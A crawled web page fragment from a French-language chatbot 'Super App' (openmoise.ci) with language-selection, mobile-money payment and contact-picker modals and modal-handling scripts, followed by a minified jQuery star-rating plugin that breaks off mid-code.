                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/odoo_marketplace/static/src/js/star-rating.min.js
body_size: 10386
content:
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(window.jQuery)}(function(t){"use strict";t.fn.ratingLocales={};var e,a,n,r,i,l;e=function(e,a){return null===e||void 0===e||0===e.length||a&&""===t.trim(e)},a=function(t,e){t.removeClass(e).addClass(e)},n=function(t,a,n){var r=e(t.data(a))?t.attr(a):t.data(a);return r||n[a]},r=function(t){var e=(""+t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0},i=function(t,e){return parseFloat(t.toFixed(e))},(l=function(e,a){this.$element=t(e),this.init(a)}).prototype={constructor:l,_parseAttr:function(t,a){var r,i,l,o=this.$element,s=o.attr("type");if("range"===s||"number"===s){switch(i=n(o,t,a),t){case"min":l=0;break;case"max":l=5;break;default:l=.5}return r=e(i)?l:i,parseFloat(r)}return parseFloat(a[t])},listenClick:function(t,e){t.on("click touchstart",function(t){if(t.stopPropagation(),t.preventDefault(),!0===t.handled)return!1;e(t),t.handled=!0})},setDefault:function(t,a){var n=this;e(n[t])&&(n[t]=a)},getPosition:function(t){return(e(t.pageX)?t.originalEvent.touches[0].pageX:t.pageX)-this.$rating.offset().left},listen:function(){var e,a,n=this;n.initTouch(),n.listenClick(n.$rating,function(t){if(n.inactive)return!1;e=n.getPosition(t),n.setStars(e),n.$element.trigger("change").trigger("rating.change",[n.$element.val(),n.$caption.html()]),n.starClicked=!0}),n.$rating.on("mousemove",function(t){n.hoverEnabled&&!n.inactive&&(n.starClicked=!1,e=n.getPosition(t),a=n.calculate(e),n.toggleHover(a),n.$element.trigger("rating.hover",[a.val,a.caption,"stars"]))}),n.$rating.on("mouseleave",function(){!n.hoverEnabled||n.inactive||n.starClicked||(a=n.cache,n.toggleHover(a),n.$element.trigger("rating.hoverleave",["stars"]))}),n.$clear.on("mousemove",function(){var t,e,r;n.hoverEnabled&&!n.inactive&&n.hoverOnClear&&(n.clearClicked=!1,t='<span class="'+n.clearCaptionClass+'">'+n.clearCaption+"</span>",e=n.clearValue,r=n.getWidthFromValue(e),a={caption:t,width:r,val:e},n.toggleHover(a),n.$element.trigger("rating.hover",[e,t,"clear"]))}),n.$clear.on("mouseleave",function(){n.hoverEnabled&&!n.inactive&&!n.clearClicked&&n.hoverOnClear&&(a=n.cache,n.toggleHover(a),n.$element.trigger("rating.hoverleave",["clear"]))}),n.listenClick(n.$clear,function(){n.inactive||(n.clear(),n.clearClicked=!0)}),t(n.$element[0].form).on("reset",function(){n.inactive||n.reset()})},destroy:function(){var a=this,n=a.$element;e(a.$container)||a.$container.before(n).remove(),t.removeData(n.get(0)),n.off("rating").removeClass("hide")},create:function(t){var e=this,a=e.$element;t=t||e.options||{},e.destroy(),a.rating(t)},setTouch:function(t,a){var n,r,i,l,o,s,c,u=this;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch)&&!u.inactive&&(n=t.originalEvent,r=e(n.touches)?n.touches:n.changedTouches,i=u.getPosition(r[0]),a?(u.setStars(i),u.$element.trigger("change").trigger("rating.change",[u.$element.val(),u.$caption.html()]),u.starClicked=!0):(o=(l=u.calculate(i)).val<=u.clearValue?u.fetchCaption(u.clearValue):l.caption,s=u.getWidthFromValue(u.clearValue),c=l.val<=u.clearValue?u.rtl?100-s+"%":s+"%":l.width,u.$caption.html(o),u.$stars.css("width",c)))},initTouch:function(){var t=this;t.$rating.on("touchstart touchmove touchend",function(e){var a="touchend"===e.type;t.setTouch(e,a)})},initSlider:function(t){var a=this;e(a.$element.val())&&a.$element.val(0),a.initialValue=a.$element.val(),a.setDefault("min",a._parseAttr("min",t)),a.setDefault("max",a._parseAttr("max",t)),a.setDefault("step",a._parseAttr("step",t)),(isNaN(a.min)||e(a.min))&&(a.min=0),(isNaN(a.max)||e(a.max))&&(a.max=5),(isNaN(a.step)||e(a.step)||0===a.step)&&(a.step=.5),a.diff=a.max-a.min},init:function(n){var r,i,l,o=this,s=o.$element;o.options=n,t.each(n,function(t,e){o[t]=e}),o.starClicked=!1,o.clearClicked=!1,o.initSlider(n),o.checkDisabled(),o.setDefault("rtl",s.attr("dir")),o.rtl&&s.attr("dir","rtl"),r=o.glyphicon?"":"★",o.setDefault("symbol",r),o.setDefault("clearButtonBaseClass","clear-rating"),o.setDefault("clearButtonActiveClass","clear-rating-active"),o.setDefault("clearValue",o.min),a(s,"form-control hide"),o.$clearElement=e(n.clearElement)?null:t(n.clearElement),o.$captionElement=e(n.captionElement)?null:t(n.captionElement),void 0===o.$rating&&void 0===o.$container&&(o.$rating=t(document.createElement("div")).html('<div class="rating-stars"></div>'),o.$container=t(document.createElement("div")),o.$container.before(o.$rating).append(o.$rating),s.before(o.$container).appendTo(o.$rating)),o.$stars=o.$rating.find(".rating-stars"),o.generateRating(),o.$clear=e(o.$clearElement)?o.$container.find("."+o.clearButtonBaseClass):o.$clearElement,o.$caption=e(o.$captionElement)?o.$container.find(".caption"):o.$captionElement,o.setStars(),o.listen(),o.showClear&&o.$clear.attr({class:o.getClearClass()}),i=s.val(),l=o.getWidthFromValue(i),o.cache={caption:o.$caption.html(),width:(o.rtl?100-l:l)+"%",val:i},s.removeClass("rating-loading")},checkDisabled:function(){var t=this;t.disabled=n(t.$element,"disabled",t.options),t.readonly=n(t.$element,"readonly",t.options),t.inactive=t.disabled||t.readonly},getClearClass:function(){return this.clearButtonBaseClass+" "+(this.inactive?"":this.clearButtonActiveClass)},generateRating:function(){var t=this,n=t.renderClear(),r=t.renderCaption(),i=t.rtl?"rating-container-rtl":"rating-container",l=t.getStars();t.glyphicon?i+=(""===t.symbol?" rating-gly-star":" rating-gly")+t.ratingClass:i+=e(t.ratingClass)?" rating-uni":" "+t.ratingClass,t.$rating.attr("class",i),t.$rating.attr("data-content",l),t.$stars.attr("data-content",l),i=t.rtl?"star-rating-rtl":"star-rating",t.$container.attr("class",i+" rating-"+t.size),t.$container.removeClass("rating-active rating-disabled"),t.inactive?t.$container.addClass("rating-disabled"):t.$container.addClass("rating-active"),e(t.$caption)&&(t.rtl?t.$container.prepend(r):t.$container.append(r)),e(t.$clear)&&(t.rtl?t.$container.append(n):t.$container.prepend(n)),e(t.containerClass)||a(t.$container,t.containerClass)},getStars:function(){var t,e=this,a=e.stars,n="";for(t=1;t<=a;t++)n+=e.symbol;return n},renderClear:function(){var t,n=this;return n.showClear?(t=n.getClearClass(),e(n.$clearElement)?'<div class="'+t+'" title="'+n.clearButtonTitle+'">'+n.clearButton+"</div>":(a(n.$clearElement,t),n.$clearElement.attr({title:n.clearButtonTitle}).html(n.clearButton),"")):""},renderCaption:function(){var t,n=this,r=n.$element.val();return n.showCaption?(t=n.fetchCaption(r),e(n.$captionElement)?'<div class="caption">'+t+"</div>":(a(n.$captionElement,"caption"),n.$captionElement.html(t),"")):""},fetchCaption:function(t){var a,n,r,i,l,o=this,s=parseFloat(t),c=o.starCaptions,u=o.starCaptionClasses;return i="function"==typeof u?u(s):u[s],r="function"==typeof c?c(s):c[s],n=e(r)?o.defaultCaption.replace(/\{rating}/g,s):r,a=e(i)?o.clearCaptionClass:i,l=s===o.clearValue?o.clearCaption:n,'<span class="'+a+'">'+l+"</span>"},getWidthFromValue:function(t){var e=this,a=e.min,n=e.max;return t<=a||a===n?0:t>=n?100:100*(t-a)/(n-a)},getValueFromPosition:function(t){var e,a,n=this,l=r(n.step),o=n.$rating.width();return a=n.diff*t/(o*n.step),a=n.rtl?Math.floor(a):Math.ceil(a),e=i(parseFloat(n.min+a*n.step),l),e=Math.max(Math.min(e,n.max),n.min),n.rtl?n.max-e:e},toggleHover:function(t){var e,a,n,r=this;r.hoverChangeCaption&&(n=t.val<=r.clearValue?r.fetchCaption(r.clearValue):t.caption,r.$caption.html(n)),r.hoverChangeStars&&(e=r.getWidthFromValue(r.clearValue),a=t.val<=r.clearValue?r.rtl?100-e+"%":e+"%":t.width,r.$stars.css("width",a))},calculate:function(t){var a=this,n=e(a.$element.val())?0:a.$element.val(),r=arguments.length?a.getValueFromPosition(t):n,i=a.fetchCaption(r),l=a.getWidthFromValue(r);return a.rtl&&(l=100-l),l+="%",{caption:i,width:l,val:r}},setStars:function(t){var 